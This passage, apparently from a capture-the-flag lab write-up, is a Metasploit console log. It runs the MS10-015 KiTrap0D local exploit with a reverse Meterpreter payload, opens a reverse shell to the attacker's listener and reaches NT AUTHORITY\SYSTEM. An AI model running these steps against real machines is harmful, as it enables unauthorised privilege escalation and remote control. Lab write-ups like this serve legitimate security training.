 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.10:4445
[*] Launching notepad to host the exploit...
[+] Process 3800 launched.
[*] Reflectively injecting the exploit DLL into 3800...
[*] Injecting exploit into 3800 ...
[*] Exploit injected. Injecting payload into 3800...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.10:4445 -> 10.10.10.5:49158) at 2020-01-21 11:06:49 -0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM